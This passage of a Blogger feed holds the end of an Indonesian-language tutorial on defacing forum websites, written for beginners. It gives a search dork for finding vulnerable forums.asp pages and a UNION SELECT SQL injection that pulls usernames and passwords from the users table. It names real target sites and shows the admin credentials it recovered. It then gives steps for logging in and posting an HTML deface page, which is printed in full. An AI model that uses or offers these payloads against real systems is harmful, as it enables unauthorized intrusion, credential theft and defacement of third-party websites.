inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});